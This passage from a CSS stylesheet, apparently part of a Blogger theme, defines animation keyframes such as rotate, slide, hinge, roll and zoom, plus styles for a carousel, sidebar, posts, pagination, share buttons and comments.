-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
